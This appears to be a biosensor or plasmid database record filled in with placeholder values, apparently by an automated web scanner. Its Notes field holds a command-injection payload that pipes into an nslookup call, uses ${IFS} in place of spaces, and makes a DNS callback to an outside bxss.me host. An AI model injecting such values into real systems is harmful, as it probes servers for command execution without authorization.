
Sensing Element:
1
Source Pubmed ID:
1 [Pubmed]
Fluorescent Proteins:
1
Addgene Plasmid #:
Addgene #1
Subcellular Targeting :
555-666-0606
Other
1
Source
Pubmed IDs:
Notes:
|(nslookup${IFS}-
q${IFS}cname${IFS}hitjyvaxbfopb8ba1e.bxss.me||c